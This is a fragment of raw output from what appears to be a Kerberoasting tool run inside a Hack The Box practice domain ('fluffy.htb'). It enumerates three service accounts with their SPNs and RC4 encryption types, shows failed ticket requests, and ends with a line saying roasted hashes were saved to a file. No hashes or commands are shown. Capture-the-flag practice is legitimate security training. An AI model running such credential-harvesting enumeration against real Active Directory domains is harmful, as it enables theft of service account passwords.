 [*] SamAccountName         : ca_svc
[*] DistinguishedName      : CN=certificate authority service,CN=Users,DC=fluffy,DC=htb
[*] ServicePrincipalName   : ADCS/ca.fluffy.htb
[*] PwdLastSet             : 4/17/2025 4:07:50 PM
[*] Supported ETypes       : RC4_HMAC_DEFAULT
 [X] Error during request for SPN ADCS/ca.fluffy.htb : No credentials are available in the
security package
[*] SamAccountName         : ldap_svc
[*] DistinguishedName      : CN=ldap service,CN=Users,DC=fluffy,DC=htb
[*] ServicePrincipalName   : LDAP/ldap.fluffy.htb
[*] PwdLastSet             : 4/17/2025 4:17:00 PM
[*] Supported ETypes       : RC4_HMAC_DEFAULT
 [X] Error during request for SPN LDAP/ldap.fluffy.htb : No credentials are available in th
e security package
[*] SamAccountName         : winrm_svc
[*] DistinguishedName      : CN=winrm service,CN=Users,DC=fluffy,DC=htb
[*] ServicePrincipalName   : WINRM/winrm.fluffy.htb
[*] PwdLastSet             : 5/18/2025 12:51:16 AM
[*] Supported ETypes       : RC4_HMAC_DEFAULT
 [X] Error during request for SPN WINRM/winrm.fluffy.htb : No credentials are available in
the security package
[*] Roasted hashes written to : C:\Users\winrm_svc\hashes.kerberoast